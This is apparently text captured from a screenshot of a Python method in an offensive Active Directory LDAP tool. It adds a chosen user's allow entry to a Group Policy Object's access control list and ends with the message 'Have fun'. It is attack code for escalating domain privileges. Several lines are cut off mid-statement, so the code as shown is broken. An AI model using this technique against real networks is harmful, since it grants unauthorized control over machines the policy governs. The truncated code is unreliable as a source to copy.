 4 108 50
101 def do_write_gpo_dacl(self, line):
102 args = shlex.split(line)
103 print ("Adding %s to GPO with GUID %s" % (args[0], args[1]))
104 if len(args) != 2:
105 raise Exception("A samaccountname and GPO sid are required.")
106
107 tgtUser = args[0]
108 gposid = args[1]
109 self.client.search(self.domain_dumper.root, '(&(objectclass=person)(sAMAccountName=%s))' % tgtUser,
110 if len( self.client.entries) <= 0:
111 raise Exception("Didnt find the given user")
112
113 user = self.client.entries[0]
114
115 controls = security_descriptor_control(sdflags=0x04)
116 self.client.search(self.domain_dumper.root, '(&(objectclass=groupPolicyContainer)(name=%s))' % gpos
117
118 if len( self.client.entries) <= 0:
119 raise Exception("Didnt find the given gpo")
120 gpo = self.client.entries[0]
121
secDescData = gpo['nTSecurityDescriptor'].raw_values[0]
123 secDesc = ldaptypes.SR_SECURITY_DESCRIPTOR(data=secDescData)
124 newace = self.create_allow_ace(str(user['objectSid']))
125 secDesc['Dacl']['Data'].append(newace)
126 data = secDesc.getData()
127
128 self.client.modify(gpo.entry_dn, {'nTSecurityDescriptor':(ldap3.MODIFY_REPLACE, [data])}, controls=
129 if self.client.result["result"] == 0:
130 print('LDAP server claims to have taken the secdescriptor. Have fun')
131 else:
132 raise Exception("Something wasnt right: %s" %str(self.client.result['description']))